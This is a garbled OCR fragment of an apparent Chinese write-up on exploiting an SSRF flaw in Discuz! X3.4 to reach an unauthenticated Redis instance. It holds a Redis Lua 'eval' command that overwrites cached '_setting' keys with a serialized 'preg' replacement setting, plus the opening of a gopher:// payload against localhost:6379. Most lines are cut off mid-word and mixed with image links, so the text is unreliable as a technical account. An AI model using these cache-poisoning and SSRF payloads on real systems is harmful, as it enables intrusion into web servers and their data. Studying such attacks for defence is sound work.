
脚本，可以直接用 lua
脚本获取缓存键名而无需再去猜解前缀。当然能成
没有配置密码认证，Discuz requirepass 那
![](/static/qingy/Discuz!_X3.4_ssrf_攻击redi
Redis 交互命令行执行 lua 脚本：
eval “local t=redis.call(‘keys’,’*_setting’); for 
preg\”;a:2:{s:6:\”search\”;a:1:{s:7:\”plugins\”;s:4:\”
rewritestatus\”;i:1;}’) end; return 1;” 0
![](/static/qingy/Discuz!_X3.4_ssrf_攻击redi
同样地，对这个过程抓包，将数据包改成 gop
gopher://localhost:6379/_*3%0d%0a%2